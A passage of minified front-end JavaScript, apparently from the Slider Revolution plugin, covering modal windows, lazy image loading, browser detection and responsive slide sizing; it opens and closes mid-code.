P[e].ignoreHeightChange?P.mobileWinH:P.winH},getWindowDimension:function(e,t){!1===e?(P.rAfScrollbar="skip",P.winWAll=P.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,P.winWSbar=document.documentElement.clientWidth,P.ISM?(P.zoom=t?1:P.winWSbar/P.winWAll,P.winW=1!==P.zoom?P.winWSbar*P.zoom:Math.min(P.winWAll,P.winWSbar),P.winH=1!==P.zoom?window.innerHeight*P.zoom:window.innerHeight,t&&window.visualViewport&&(P.winH*=window.visualViewport.scale,P.winWAll*=window.visualViewport.scale),P.scrollBarWidth=0):(P.isModalOpen&&P.openModalId!==C&&P[P.openModalId]!==C&&P[P.openModalId].canv.height>P.winH?P.scrollBarWidth=P.mesuredScrollbarWidth:P.scrollBarWidth=P.winWAll-P.winWSbar,P.winW=Math.min(P.winWAll,P.winWSbar),P.winH=window.innerHeight),P.ISM&&125<P.winH&&(P.lastwindowheight!==C&&Math.abs(P.lastwindowheight-P.winH)<125?P.mobileWinH=P.lastwindowheight:P.mobileWinH=P.winH)):clearTimeout(P.windowDimenstionDelay),P.windowDimenstionDelay=setTimeout(function(){P.rAfScrollbar=C,P.winWAll=P.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,P.winWSbar=document.documentElement.clientWidth,P.ISM?(P.zoom=t?1:P.winWSbar/P.winWAll,P.RS_px_ratio=window.devicePixelRatio||window.screen.availWidth/document.documentElement.clientWidth,P.winW=1!==P.zoom?P.winWSbar*P.zoom:Math.min(P.winWAll,P.winWSbar),P.winH=1!==P.zoom?window.innerHeight*P.zoom:window.innerHeight,t&&window.visualViewport&&(P.winH*=window.visualViewport.scale,P.winWAll*=window.visualViewport.scale),P.scrollBarWidth=0,t&&tpGS.gsap.delayedCall(.1,function(){P.getWindowDimension()})):(P.isModalOpen&&P.openModalId!==C&&P[P.openModalId]!==C&&P[P.openModalId].canv.height>P.winH?P.scrollBarWidth=P.mesuredScrollbarWidth:P.scrollBarWidth=P.winWAll-P.winWSbar,P.winW=Math.min(P.winWAll,P.winWSbar),P.winH=window.innerHeight),P.ISM&&125<P.winH&&(P.lastwindowheight!==C&&Math.abs(P.lastwindowheight-P.winH)<125?P.mobileWinH=P.lastwindowheight:P.mobileWinH=P.winH),!1!==e&&P.document.trigger("updateContainerSizes")},100)},aC:function(e,t){e&&(e.classList&&e.classList.add?e.classList.add(""+t):T(e).addClass(t))},rC:function(e,t){e&&(e.classList&&e.classList.remove?e.classList.remove(""+t):T(e).removeClass(t))},sA:function(e,t,i){e&&e.setAttribute&&e.setAttribute("data-"+t,i)},gA:function(e,t,i){return e===C?C:e.hasAttribute&&e.hasAttribute("data-"+t)&&e.getAttribute("data-"+t)!==C&&null!==e.getAttribute("data-"+t)?e.getAttribute("data-"+t):i!==C?i:C},rA:function(e,t){e&&e.removeAttribute&&e.removeAttribute("data-"+t)},iWA:function(e,t){return P[e].justifyCarousel?"static"===t?P[e].carousel.wrapwidth:P[e].carousel.slide_widths[t!==C?t:P[e].carousel.focused]:P[e].gridwidth[P[e].level]},iHE:function(e,t){return P[e].useFullScreenHeight?P[e].canv.height:Math.max(P[e].currentRowsHeight,P[e].gridheight[P[e].level])},updateFixedScrollTimes:function(e){!0===P[e].sbtimeline.set&&!0===P[e].sbtimeline.fixed&&"auto"!==P[e].sliderLayout&&(P[e].sbtimeline.rest=P[e].duration-P[e].sbtimeline.fixEnd,P[e].sbtimeline.time=P[e].duration-(P[e].sbtimeline.fixStart+P[e].sbtimeline.rest),P[e].sbtimeline.extended=P[e].sbtimeline.time/10)},addSafariFix:function(e){!0===window.isSafari11&&!0!==P[e].safari3dFix&&(P[e].safari3dFix=!0,P[e].c[0].className+=" safarifix")},openModalAPI:function(o,s,e,n,l,d){window.RS_60_MODALS!==C&&-1!=T.inArray(o,window.RS_60_MODALS)||window.RS_60_MODAL_API_CALLS!==C&&-1!=T.inArray(o,window.RS_60_MODAL_API_CALLS)?0<=T.inArray(o,window.RS_60_MODALS)&&T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s):(window.RS_60_MODAL_API_CALLS=window.RS_60_MODAL_API_CALLS||[],window.RS_60_MODAL_API_CALLS.push(o),(d=d===C?{}:d).alias===C&&(d.alias=o),n&&P.showModalCover(l,d,"show"),T.ajax({type:"post",url:e,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_slider_html",alias:o,usage:"modal"},success:function(e,t,i){if(null!==e&&1==e.success){if(l=l==C?e.htmlid:l,e.waiting!==C)for(var a in e.waiting)-1==T.inArray(e.waiting[a],RS_MODULES.waiting)&&(RS_MODULES.waiting.push(e.waiting[a]),window.RS_MODULES.minimal=!1);if(e.toload!==C){var r="";for(a in(RS_MODULES=RS_MODULES||{}).requestedScripts=[],e.toload)!e.toload.hasOwnProperty(a)||RS_MODULES!=C&&RS_MODULES[a]!=C&&!0===RS_MODULES[a].loaded||-1===T.inArray(a,RS_MODULES.requestedScripts)&&(RS_MODULES.requestedScripts.push(a),r+=e.toload[a]);""!==r&&T("body").append(r)}RS_MODULES!==C&&RS_MODULES.modules[e.htmlid]!=C||T("body").append(e.data),n&&P.showModalCover(l,d,"hide"),P[o]!==C&&P[o].openModalApiListener?T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s):T(document).on("RS_MODALOPENLISTENER_"+o,function(e){T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s)})}else n&&P.showModalCover(l,d,"hide")},error:function(e){n&&P.showModalCover(l,d,"hide"),console.log("Modal Can not be Loaded"),console.log(e)}}))},showModalCover:function(e,t,i){switch(i){case"show":var a;t.spin!==C&&"off"!==t.spin&&(a=P.buildSpinner(e,"spinner"+t.spin,t.spinc,"modalspinner")),t.bg!==C&&!1!==t.bg&&"false"!==t.bg&&"transparent"!==t.bg?(r=T('<rs-modal-cover data-alias="'+t.alias+'" data-rid="'+e+'" id="'+e+'_modal_bg" style="display:none;opacity:0;background:'+t.bg+'"></rs-modal-cover>'),T("body").append(r),t.speed=parseFloat(t.speed),t.speed=200<t.speed?t.speed/1e3:t.speed,t.speed=Math.max(Math.min(3,t.speed),.3),tpGS.gsap.to(r,t.speed,{display:"block",opacity:1,ease:"power3.inOut"}),P.isModalOpen=!0,a!==C&&r.append(a)):a!==C&&P[e].c.append(a);break;case"hide":var r;(r=T('rs-modal-cover[data-alias="'+t.alias+'"] .modalspinner'))!==C&&0<r.length?r.remove():e!==C&&P[e].c.find(".modalspinner").remove()}},revModal:function(i,e){if(i!==C&&P[i]!==C&&"clicked"!==P[i].modal.closeProtection)if(!0===P[i].modal.closeProtection)P[i].modal.closeProtection,setTimeout(function(){P[i].modal.closeProtection=!1,P.revModal(i,e)},750);else switch(P[i].modal.lastModalCall=e.mode,e.mode){case"show":!0!==P[i].modal.isLive&&!0!==P.anyModalclosing&&(P.document.trigger("RS_MODALOPENED"),P[i].modal.isLive=!0,e.slide=e.slide===C?"to0":e.slide,P[i].modal.bodyclass!==C&&0<=P[i].modal.bodyclass.length&&document.body.classList.add(P[i].modal.bodyclass),P[i].modal.bg.attr("data-rid",i),tpGS.gsap.to(P[i].modal.bg,P[i].modal.coverSpeed,{display:"block",opacity:1,ease:"power3.inOut"}),tpGS.gsap.set(P[i].modal.c,{display:"auto"===P[i].sliderLayout?"inline-block":"block",opacity:0}),P[i].cpar.removeClass("hideallscrollbars"),tpGS.gsap.set(P[i].cpar,{display:"block",opacity:1}),t={a:0},P.isModalOpen=!0,P[i].clearModalBG=!0,"carousel"===P[i].sliderType&&P[i].pr_active_bg!==C&&0<P[i].pr_active_bg.length&&tpGS.gsap.to(P[i].pr_active_bg,.5,{opacity:1}),tpGS.gsap.fromTo(t,P[i].modal.coverSpeed/5,{a:0},{a:10,ease:"power3.inOut",onComplete:function(){P.openModalId=i,P[i].sliderisrunning?("to0"!==e.slide&&(P[i].startedWithOtherSlide=!0),P.callingNewSlide(i,e.slide)):("to0"!==e.slide&&(P[i].startWithSlideKey=e.slide),g(i))}}),setTimeout(function(){tpGS.gsap.fromTo([P[i].modal.c],.01,{opacity:0},{opacity:1,delay:P[i].modal.coverSpeed/4,ease:"power3.inOut",onComplete:function(){}}),window.overscrollhistory=document.body.style.overflow,P[i].modal.allowPageScroll||(document.body.style.overflow="hidden"),"fullscreen"===P[i].sliderLayout&&P.getWindowDimension()},250),"fullscreen"!==P[i].sliderLayout)&&P.getWindowDimension();break;case"close":!0!==P.anyModalclosing&&(P.anyModalclosing=!0,P.openModalId=C,z(i),document.body.style.overflow=window.overscrollhistory,P[i].cpar.addClass("hideallscrollbars"),P[i].c.trigger("stoptimer"),P[i].modal.bodyclass!==C&&0<=P[i].modal.bodyclass.length&&document.body.classList.remove(P[i].modal.bodyclass),tpGS.gsap.to(P[i].modal.bg,P[i].modal.coverSpeed,{display:"none",opacity:0,ease:"power3.inOut"}),tpGS.gsap.to(P[i].modal.c,P[i].modal.coverSpeed/6.5,{display:"none",delay:P[i].modal.coverSpeed/4,opacity:0,onComplete:function(){tpGS.gsap.set(P[i].cpar,{display:"none",opacity:0}),P.document.trigger("revolution.all.resize"),P.document.trigger("revolution.modal.close",[P[i].modal]),P.getWindowDimension(),P.isModalOpen=!1}}),P[i].modal.closeProtection=!0,clearTimeout(P[i].modal.closeTimer),P[i].modal.closeTimer=setTimeout(function(){P.anyModalclosing=!1,P[i].modal.isLive=!1,P[i].modal.closeProtection=!1},Math.max(750,1020*P[i].modal.coverSpeed)));break;case"init":if(window.RS_60_MODALS=window.RS_60_MODALS===C?[]:window.RS_60_MODALS,-1===T.inArray(P[i].modal.alias,window.RS_60_MODALS)&&window.RS_60_MODALS.push(P[i].modal.alias),P[i].modal.listener===C&&(P[i].modal.c=T("#"+i+"_modal"),!1!==P[i].modal.cover&&"false"!==P[i].modal.cover||(P[i].modal.coverColor="transparent"),P[i].modal.bg=T('rs-modal-cover[data-alias="'+P[i].modal.alias+'"]'),P[i].modal.bg===C||0===P[i].modal.bg.length?(P[i].modal.bg=T('<rs-modal-cover style="display:none;opacity:0;background:'+P[i].modal.coverColor+'" data-rid="'+i+'" id="'+i+'_modal_bg"></rs-modal-cover>'),("auto"===P[i].sliderLayout&&P[i].modal.cover?T("body"):P[i].modal.c).append(P[i].modal.bg)):P[i].modal.bg.attr("data-rid",i),P[i].modal.c[0].className+="rs-modal-"+P[i].sliderLayout,P[i].modal.calibration={left:"auto"===P[i].sliderLayout?"center"===P[i].modal.horizontal?"50%":"left"===P[i].modal.horizontal?"0px":"auto":"0px",right:"auto"===P[i].sliderLayout&&("center"===P[i].modal.horizontal||"left"===P[i].modal.horizontal)?"auto":"0px",top:"auto"===P[i].sliderLayout||"fullwidth"===P[i].sliderLayout?"middle"===P[i].modal.vertical?"50%":"top"===P[i].modal.vertical?"0px":"auto":"0px",bottom:!("auto"!==P[i].sliderLayout&&"fullwidth"!==P[i].sliderLayout||"middle"!==P[i].modal.vertical&&"top"!==P[i].modal.vertical)?"auto":"0px",y:("auto"===P[i].sliderLayout||"fullwidth"===P[i].sliderLayout)&&"middle"===P[i].modal.vertical?"-50%":0,x:"auto"===P[i].sliderLayout&&"center"===P[i].modal.horizontal?"-50%":0},"-50%"===P[i].modal.calibration.y&&(P[i].modal.calibration.filter="blur(0px)"),tpGS.gsap.set(P[i].modal.c,"auto"===P[i].sliderLayout||"fullscreen"===P[i].sliderLayout?T.extend(!0,P[i].modal.calibration,{opacity:0,display:"none"}):{opacity:0,display:"none"}),"fullwidth"===P[i].sliderLayout&&tpGS.gsap.set(P[i].modal.c.find("rs-module-wrap"),P[i].modal.calibration),P.document.on("RS_OPENMODAL_"+P[i].modal.alias,function(e,t){e!==C&&e.detail!==C&&e.detail.slide!==C&&t==C&&(t=e.detail.slide),P[i].initEnded=!0,P.revModal(i,{mode:"show",slide:t})}),P[P[i].modal.alias]=P[P[i].modal.alias]||{},P[P[i].modal.alias].openModalApiListener=!0,P.document.trigger("RS_MODALOPENLISTENER_"+P[i].modal.alias),P.document.on("click","rs-modal-cover",function(){P.revModal(P.gA(this,"rid"),{mode:"close"})}),P[i].modal.listener=!0,P[i].modal.trigger!==C)){var t,a,r=P[i].modal.trigger.split(";");for(t in P[i].modal.trigger={},r)if(r.hasOwnProperty(t))switch((a=r[t].split(":"))[0]){case"t":P[i].modal.trigger.time=parseInt(a[1],0);break;case"s":P[i].modal.trigger.scroll=a[1];break;case"so":P[i].modal.trigger.scrollo=parseInt(a[1],0);break;case"e":P[i].modal.trigger.event=a[1];break;case"ha":P[i].modal.trigger.hash=a[1];break;case"co":P[i].modal.trigger.cookie=a[1]}var o,s=!0;P[i].modal.trigger.cookie!==C?s="true"!==P.getCookie(P[i].modal.alias+"_modal_one_time"):"true"==P.getCookie(P[i].modal.alias+"_modal_one_time")&&P.setCookie(P[i].modal.alias+"_modal_one_time",!1,10),s&&(P[i].modal.trigger.time!==C&&0!==P[i].modal.trigger.time&&(P[i].modal.trigger.cookie!==C&&P.setCookie(P[i].modal.alias+"_modal_one_time",!0,P[i].modal.trigger.cookie),setTimeout(function(){P.document.trigger("RS_OPENMODAL_"+P[i].modal.alias)},P[i].modal.trigger.time)),P[i].modal.trigger.scrollo===C&&P[i].modal.trigger.scroll===C||(P[i].modal.trigger.scroll!==C&&T(P[i].modal.trigger.scroll)[0]!==C&&(P[i].modal.trigger.scroll=T(P[i].modal.trigger.scroll)[0]),o=function(){var e;P[i].modal.trigger.scroll!==C&&(e=(e="string"==typeof P[i].modal.trigger.scroll?document.getElementById(P[i].modal.trigger.scroll):"object"==typeof P[i].modal.trigger.scroll?P[i].modal.trigger.scroll:C)!==C&&null!==e?P[i].modal.trigger.scroll.getBoundingClientRect():C),(P[i].modal.trigger.scroll!==C&&e!==C&&Math.abs(e.top+(e.bottom-e.top)/2-P.getWinH(i)/2)<50||P[i].modal.trigger.scrollo!==C&&Math.abs(P[i].modal.trigger.scrollo-(P.scrollY!==C?P:window).scrollY)<100)&&(P.document.trigger("RS_OPENMODAL_"+P[i].modal.alias),P[i].modal.trigger.cookie!==C&&P.setCookie(P[i].modal.alias+"_modal_one_time",!0,P[i].modal.trigger.cookie),document.removeEventListener("scroll",o))},document.addEventListener("scroll",o,{id:i,passive:!0}))),P[i].modal.trigger.event!==C&&P.document.on(P[i].modal.trigger.event,function(){P.document.trigger("RS_OPENMODAL_"+P[i].modal.alias)}),"t"==P[i].modal.trigger.hash&&window.location.hash.substring(1)==P[i].modal.alias&&P.document.trigger("RS_OPENMODAL_"+P[i].modal.alias)}}},smartConvertDivs:function(e){var t="";if("string"==typeof e&&0<=e.indexOf("#")){var i,a=e.split(","),r=a.length-1;for(i in a)t="string"==typeof a[i]&&"#"===a[i][0]?t+a[i][1]/a[i][3]*100+"%"+(i<r?",":""):t+a[i]+(i<r?",":"")}else t=e;return t},revToResp:function(e,t,i,a){if((e=e===C?i:e)!==C){if(a=a===C?",":a,"boolean"!=typeof e&&("object"!=typeof e||Array.isArray(e))){try{e=e.replace(/[[\]]/g,"").replace(/\'/g,"").split(a)}catch(e){}for(e=Array.isArray(e)?e:[e];e.length<t;)e[e.length]=e[e.length-1]}return e}},loadImages:function(e,t,i,a){if(e!==C&&0!==e.length){var r,o=[];if(Array.isArray(e))for(var s in e)e.hasOwnProperty(s)&&e[s]!==C&&o.push(e[s]);else o.push(e);for(r in o)if(o.hasOwnProperty(r)){var n,l,d=o[r].querySelectorAll("img, rs-sbg, .rs-svg"),c=P[t].lazyOnBg?o[r].querySelectorAll("rs-bg-elem, rs-column, rs-layer"):[];for(s in d)d.hasOwnProperty(s)&&(d[s]!==C&&d[s].dataset!==C&&d[s].dataset.src!==C&&0<=d[s].dataset.src.indexOf("dummy.png")&&0<=d[s].src.indexOf("data")&&delete d[s].dataset.src,l=B(d[s],C,t),n=l!==C?l:P.gA(d[s],"svg_src")!=C?P.gA(d[s],"svg_src"):d[s].src===C?T(d[s]).data("src"):d[s].src,l=P.gA(d[s],"svg_src")!=C?"svg":"img",n!==C)&&P[t].loadqueue!==C&&0==P[t].loadqueue.filter(function(e){return e.src===n}).length&&P[t].loadqueue.push({src:n,img:d[s],index:s,starttoload:Date.now(),type:l||"img",prio:i,progress:d[s].complete&&n===d[s].src?"loaded":"prepared",static:a,width:d[s].complete&&n===d[s].src?d[s].width:C,height:d[s].complete&&n===d[s].src?d[s].height:C});for(s in c)c.hasOwnProperty(s)&&c[s]!==C&&c[s].dataset!==C&&c[s].dataset.bglazy!==C&&0<=c[s].style.backgroundImage.indexOf("dummy.png")&&(c[s].style.backgroundImage='url("'+c[s].dataset.bglazy+'")');c[s]!==C&&c[s].dataset!==C&&c[s].dataset.bglazy!==C&&0<=c[s].style.backgroundImage.indexOf("dummy.png")&&(c[s].style.backgroundImage='url("'+c[s].dataset.bglazy+'")')}!P[t].cparBgChecked&&P[t].cpar[0]!==C&&P[t].cpar[0].dataset!==C&&P[t].cpar[0].dataset.bglazy!==C&&0<=P[t].cpar[0].style.backgroundImage.indexOf("dummy.png")&&(P[t].cparBgChecked=!0,P[t].cpar[0].style.backgroundImage='url("'+P[t].cpar[0].dataset.bglazy+'")'),m(t)}},waitForCurrentImages:function(e,t,i){if(e!==C&&0!==e.length&&P[t]!==C){var a,r=!1,o=[];if(Array.isArray(e))for(var s in e)e.hasOwnProperty(s)&&e[s]!==C&&o.push(e[s]);else o.push(e);for(a in o)if(o.hasOwnProperty(a)){var n,l,d,c,p,g,u=o[a].querySelectorAll("img, rs-sbg, .rs-svg");for(s in u)!u.hasOwnProperty(s)||"length"===s||0<=u[s].className.indexOf("rs-pzimg")||(n=T(u[s]).data(),l=(l=B(u[s],C,t))!==C?l:P.gA(u[s],"svg_src")!=C?P.gA(u[s],"svg_src"):(u[s].src===C?n:u[s]).src,d=P.getLoadObj(t,l),P.sA(u[s],"src-rs-ref",l),n.loaded===C&&d!==C&&d.progress&&"loaded"==d.progress&&("img"==d.type?(u[s].src.slice(u[s].src.length-10)!==d.src.slice(d.src.length-10)&&(u[s].src=d.src),n.slidebgimage&&(-1==d.src.indexOf("images/transparent.png")&&-1==d.src.indexOf("assets/transparent.png")||n.bgcolor===C||n.bgcolor!==C&&"transparent"!==n.bgcolor&&(d.bgColor=!0,d.useBGColor=!0),P.sA(o[a],"owidth",d.width),P.sA(o[a],"oheight",d.height),p=P.getByTag(o[a],"RS-SBG-WRAP"),c=P.gA(o[a],"key"),P[t].sbgs[c].loadobj=d,0<p.length&&(P.sA(p[0],"owidth",d.width),P.sA(p[0],"oheight",d.height)),"carousel"===P[t].sliderType)&&(p=T(p),g=P.getSlideIndex(t,c),(P[t].carousel.justify&&P[t].carousel.slide_widths===C||P[t].carousel.slide_width===C)&&P.setCarouselDefaults(t,!0),p.data("panzoom")===C||P[t].panzoomTLs!==C&&P[t].panzoomTLs[g]!==C||P.startPanZoom(p,t,0,g,"prepare",c),P[t].sbgs[c].isHTML5&&!P[t].sbgs[c].videoisplaying&&(P[t].sbgs[c].video=P[t].sbgs[c].loadobj.img),o[a].getAttribute("data-iratio")!==C&&!o[a].getAttribute("data-iratio")&&d.img&&d.img.naturalWidth&&(o[a].setAttribute("data-iratio",d.img.naturalWidth/d.img.naturalHeight),P.setCarouselDefaults(t,"redraw",!0),!0===P[t].carousel.ocfirsttun)&&P.organiseCarousel(t,"right",!0,!1,!1),P.updateSlideBGs(t,c,P[t].sbgs[c]))):"svg"==d.type&&"loaded"==d.progress&&(u[s].innerHTML=d.innerHTML),n.loaded=!0),d&&d.progress&&d.progress.match(/inprogress|inload|prepared/g)&&(!d.error&&Date.now()-d.starttoload<15e3?r=!0:(d.progress="failed",d.reported_img||(d.reported_img=!0,console.log(l+"  Could not be loaded !")))),1!=P[t].youtubeapineeded||window.YT&&YT.Player!=C||(r=f("youtube",t)),1!=P[t].vimeoapineeded)||window.Vimeo||(r=f("vimeo",t))}T.each(P[t].loadqueue,function(e,t){!0===t.static&&("loaded"!=t.progress&&"done"!==t.progress||"failed"===t.progress)&&("failed"!=t.progress||t.reported?!t.error&&Date.now()-t.starttoload<5e3?r=!0:t.reported||(t.reported=v(t.src,t.error)):t.reported=v(t.src,t.error))}),r?tpGS.gsap.delayedCall(.02,P.waitForCurrentImages,[e,t,i]):i!==C&&tpGS.gsap.delayedCall(1e-4,i)}},updateVisibleArea:function(e){for(var t in P[e].viewPort.visible_area=P.revToResp(P[e].viewPort.visible_area,P[e].rle,"0px"),P[e].viewPort.vaType=new Array(4),P[e].viewPort.visible_area)P[e].viewPort.visible_area.hasOwnProperty(t)&&(!1===P[e].viewPort.local&&!0===P[e].viewPort.global?(P[e].viewPort.vaType[t]=0<=P[e].viewPort.globalDist.indexOf("%")?"%":"px",P[e].viewPort.visible_area[t]=parseInt(P[e].viewPort.globalDist)):(P.isNumeric(P[e].viewPort.visible_area[t])&&(P[e].viewPort.visible_area[t]+="%"),P[e].viewPort.visible_area[t]!==C&&(P[e].viewPort.vaType[t]=0<=P[e].viewPort.visible_area[t].indexOf("%")?"%":"px"),P[e].viewPort.visible_area[t]=parseInt(P[e].viewPort.visible_area[t],0)),P[e].viewPort.visible_area[t]="%"==P[e].viewPort.vaType[t]?P[e].viewPort.visible_area[t]/100:P[e].viewPort.visible_area[t])},observeFonts:function(e,t,i){i=i===C?0:i,P.fonts===C&&(P.fonts={},P.monoWidth=d("monospace"),P.sansWidth=d("sans-serif"),P.serifWidth=d("serif")),i++;var a=P.fonts[e];!0!==P.fonts[e]&&(P.fonts[e]=P.monoWidth!==d(e+",monospace")||P.sansWidth!==d(e+",sans-serif")||P.serifWidth!==d(e+",serif")),100===i||(!1===a||a===C)&&!0===P.fonts[e]?(d(e+",monospace",!0),d(e+",sans-serif",!0),d(e+",serif",!0),t()):setTimeout(function(){P.observeFonts(e,t,i)},19)},getversion:function(){return o},currentSlideIndex:function(e){return P[e].pr_active_key},iOSVersion:function(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&navigator.userAgent.match(/OS 4_\d like Mac OS X/i)},setIsIOS:function(){P.isiPhone=/iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,P.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&void 0!==navigator.standalone},setIsChrome8889:function(){P.isChrome8889=P.isChrome8889===C?0<=navigator.userAgent.indexOf("Chrome/88")||0<=navigator.userAgent.indexOf("Chrome/89"):P.isChrome8889},isIE:function(){var e;return P.isIERes===C&&((e=T('<div style="display:none;"/>').appendTo(T("body"))).html("\x3c!--[if IE 8]><a>&nbsp;</a><![endif]--\x3e"),P.isIERes=e.find("a").length,e.remove()),P.isIERes},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos","iPod","iPhone","iPad","Blackberry","BlackBerry"],t=!1;if(window.orientation!==C)t=!0;else for(var i in e)e.hasOwnProperty(i)&&(t=!!(t||1<navigator.userAgent.split(e[i]).length)||t);return t&&document.body&&-1===document.body.className.indexOf("rs-ISM")&&(document.body.className+=" rs-ISM"),t},is_android:function(){var e,t=["android","Android"],i=!1;for(e in t)t.hasOwnProperty(e)&&(i=!!(i||1<navigator.userAgent.split(t[e]).length)||i);return i},callBackHandling:function(e,i,a){P[e].callBackArray&&T.each(P[e].callBackArray,function(e,t){t&&t.inmodule&&t.inmodule===i&&t.atposition&&t.atposition===a&&t.callback&&t.callback.call()})},get_browser:function(){var e,t=navigator.userAgent,i=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(i[1])?(e=/\brv[ :]+(\d+)/g.exec(t)||[],"IE"):"Chrome"===i[1]&&null!=(e=t.match(/\b(OPR|Edge)\/(\d+)/))?e[1].replace("OPR","Opera"):(i=i[2]?[i[1],i[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&i.splice(1,1,e[1]),i[0])},get_browser_version:function(){var e=navigator.appName,t=navigator.userAgent,i=t.match(/(edge|opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return i&&null!=(t=t.match(/version\/([\.\d]+)/i))&&(i[2]=t[1]),(i=i?[i[1],i[2]]:[e,navigator.appVersion,"-?"])[1]},isFaceBook:function(){return P.isFaceBookApp==C&&(P.isFaceBookApp=navigator.userAgent||navigator.vendor||window.opera,P.isFaceBookApp=-1<P.isFaceBookApp.indexOf("FBAN")||-1<P.isFaceBookApp.indexOf("FBAV")),P.isFaceBookApp},isFirefox:function(e){return P[e].isFirefox=P[e].isFirefox===C?"Firefox"===P.get_browser():P[e].isFirefox,P.isFF=P[e].isFirefox,P[e].isFirefox},isSafari11:function(){return"safari"===P.trim(P.get_browser().toLowerCase())&&11<=parseFloat(P.get_browser_version())},isWebkit:function(){var e=/(webkit)[ \/]([\w.]+)/.exec(navigator.userAgent.toLowerCase());return e&&e[1]&&"webkit"===e[1]},isIE11:function(){return P.IE11=P.IE11===C?!!navigator.userAgent.match(/Trident.*rv\:11\./):P.IE11,P.IE11},checkBackdrop:function(){var e=document.createElement("div"),t=(e.style.cssText="-webkit-backdrop-filter: blur(2px)",0!=e.style.length),i=document.documentMode===C||9<document.documentMode;t&&i||(e.style.cssText="backdrop-filter: blur(2px)",t=0!=e.style.length),e=null,P.useBackdrop=t&&i},deepLink:function(e,t){if(t!==C){var i=parseInt(t.toString().replace(/^slide/,"").replace("-",""),10);if(isNaN(i))for(var a in P[e].slides)if(P[e].slides.hasOwnProperty(a)&&P.gA(P[e].slides[a],"deeplink")===t){i=parseInt(P.gA(P[e].slides[a],"originalindex"),10);break}return isNaN(i)||i<1||i>P[e].realslideamount?void 0:i}},getHorizontalOffset:function(e,t){var i=c(e,".outer-left"),e=c(e,".outer-right");return"left"==t?i:"right"==t?e:"all"==t?{left:i,right:e,both:i+e,inuse:i+e!=0}:i+e},getComingSlide:function(e,t){var i=P[e].pr_next_key!==C?P[e].pr_next_key:P[e].pr_processing_key!==C?P[e].pr_processing_key:P[e].pr_active_key,a=0,a=0;if(P[e].pr_active_slide!==C&&"true"==P.gA(P[e].pr_active_slide[0],"not_in_nav")&&(i=P[e].pr_lastshown_key),t!==C&&P.isNumeric(t)||t!==C&&t.match(/to/g))a=1===t||-1===t?parseInt(i,0)+t<0?P[e].slideamount-1:parseInt(i,0)+t>=P[e].slideamount?0:parseInt(i,0)+t:(t=P.isNumeric(t)?t:parseInt(t.split("to")[1],0))<0?0:t>P[e].slideamount-1?P[e].slideamount-1:t;else if(t)for(var r in P[e].slides)P[e].slides.hasOwnProperty(r)&&(a=P[e].slides&&P[e].slides[r]&&(P.gA(P[e].slides[r],"key")===t||P[e].slides[r].id===t)?r:a);return{nindex:a,aindex:i}},callingNewSlide:function(e,t,i,a){t=P.getComingSlide(e,t);P[e].pr_next_key=t.nindex,P[e].sdir=("bullet"===P[e].sc_indicator||P[e].pr_active_key!=P[e].slideamount-1||0!=P[e].pr_next_key)&&P[e].pr_next_key<P[e].pr_active_key?1:0,i&&P[e].carousel!==C&&(P[e].carousel.focused=P[e].pr_next_key),"carousel"===P[e].sliderType&&P[e].startedWithOtherSlide&&(P[e].carousel.focused=P[e].pr_next_key,delete P[e].startedWithOtherSlide),P[e].ctNavElement?P[e].ctNavElement=!1:P[e].c.trigger("revolution.nextslide.waiting"),(P[e].started&&t.aindex===P[e].pr_next_key&&t.aindex===P[e].pr_lastshown_key||P[e].pr_next_key!==t.aindex&&-1!=P[e].pr_next_key&&P[e].pr_lastshown_key!==C)&&y(e,i,a)},getLoadObj:function(e,t){e=P[e].loadqueue!==C&&P[e].loadqueue.filter(function(e){return e.src===t})[0];return e===C?{src:t}:e},getResponsiveLevel:function(e){var t=9999,i=0,a=0,r=0;if(P[e].responsiveLevels&&P[e].responsiveLevels.length)for(var o in P[e].responsiveLevels)P[e].responsiveLevels.hasOwnProperty(o)&&(P.winWAll<P[e].responsiveLevels[o]&&(0==i||i>parseInt(P[e].responsiveLevels[o]))&&(t=parseInt(P[e].responsiveLevels[o]),r=parseInt(o),i=parseInt(P[e].responsiveLevels[o])),P.winWAll>P[e].responsiveLevels[o])&&i<P[e].responsiveLevels[o]&&(i=parseInt(P[e].responsiveLevels[o]),a=parseInt(o));return i<t?a:r},getSizeMultpilicator:function(e,t,i){var a={h:0,w:0};return P[e].justifyCarousel?a.h=a.w=1:(a.w=i.width/P[e].gridwidth[P[e].level],a.h=i.height/P[e].gridheight[P[e].level],a.w=isNaN(a.w)?1:a.w,a.h=isNaN(a.h)?1:a.h,1==P[e].enableUpscaling?a.h=a.w:(a.w<a.h?a.h=a.w:a.w=a.h,(1<a.h||1<a.w)&&(a.w=1,a.h=1))),a},updateDims:function(t,e){var i,a=P[t].pr_processing_key||P[t].pr_active_key||0,r=P[t].pr_active_key||0,o=P[t].modal!==C&&P[t].modal.useAsModal,s=o?P.winWAll:P.winW,n=!1,l=(P[t].lastScrollBarWidth=P.scrollBarWidth,P[t].redraw=P[t].redraw===C?{}:P[t].redraw,P[t].module=P[t].module===C?{}:P[t].module,P[t].canv=P[t].canv===C?{}:P[t].canv,P[t].content=P[t].content===C?{}:P[t].content,P[t].drawUpdates={c:{},cpar:{},canv:{}},"carousel"==P[t].sliderType?P[t].module.margins={top:parseInt(P[t].carousel.padding_top||0,0),bottom:parseInt(P[t].carousel.padding_bottom||0,0)}:P[t].module.margins={top:0,bottom:0},P[t].module.paddings===C&&(P[t].module.paddings={top:parseInt(P[t].cpar.css("paddingTop"),0)||0,bottom:parseInt(P[t].cpar.css("paddingBottom"),0)||0}),P[t].blockSpacing!==C?(P[t].block={bottom:P[t].blockSpacing.bottom!==C?parseInt(P[t].blockSpacing.bottom[P[t].level],0):0,top:P[t